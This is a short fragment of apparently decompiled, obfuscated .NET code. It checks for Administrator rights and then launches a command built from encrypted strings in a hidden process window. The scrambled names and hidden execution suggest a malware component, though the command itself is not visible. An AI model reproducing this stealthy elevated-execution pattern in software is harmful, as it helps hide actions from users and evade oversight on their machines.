 // Token: 0x060001DF RID: 479 RVA: 0x00004672 File Offset: 0x00002872
public static bool X8NOXAQx1h()
{
return OuLcfKxKyPKwFfhg44.LbskQGAacj(OuLcfKxKyPKwFfhg44.WrwOzeRj4x(OuLcfKxKyPKwFfhg44.X1aOtreySr()), WindowsBuiltInRole.Administrator);
}
// Token: 0x060001E0 RID: 480 RVA: 0x00004688 File Offset: 0x00002888
public static void rZpOAKKDKc(string string_0)
{
if (!OuLcfKxKyPKwFfhg44.X8NOXAQx1h())
{
return;
}
OuLcfKxKyPKwFfhg44.Y18OZPKQlS(OuLcfKxKyPKwFfhg44.O7vkVlIKcb(<Module>.smethod_4<string>(3900365506U), string_0, <Module>.smethod_4<string>(303061775U)));
}
// Token: 0x060001E1 RID: 481 RVA: 0x000046B1 File Offset: 0x000028B1
public static void Y18OZPKQlS(string string_0)
{
Process process = OuLcfKxKyPKwFfhg44.rsKkCl1fHL();
ProcessStartInfo processStartInfo = OuLcfKxKyPKwFfhg44.eG6k6OqT8c();
OuLcfKxKyPKwFfhg44.iyCkUIFgdh(processStartInfo, <Module>.smethod_6<string>(1536511478U));
OuLcfKxKyPKwFfhg44.hVdksljEGr(processStartInfo, string_0);
OuLcfKxKyPKwFfhg44.C4LkqeJj4C(processStartInfo, ProcessWindowStyle.Hidden);
OuLcfKxKyPKwFfhg44.N1TkO9ljnl(process, processStartInfo);
OuLcfKxKyPKwFfhg44.cZFkkMej1M(process);
}